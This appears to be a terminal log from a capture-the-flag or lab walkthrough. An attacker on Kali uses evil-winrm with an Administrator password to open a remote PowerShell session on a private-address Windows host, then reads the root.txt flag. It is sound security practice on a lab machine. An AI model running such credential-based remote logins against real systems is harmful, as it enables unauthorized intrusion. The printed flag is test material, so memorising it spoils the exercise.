 [root@kali] /home/kali
❯ evil-winrm -i 192.168.56.114 -u "Administrator" -p 'd0m@in_c0ntr0ll3r'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> ls
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/7/2025 6:23 PM 70 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
79bf6f60
*Evil-WinRM* PS C:\Users\Administrator\desktop>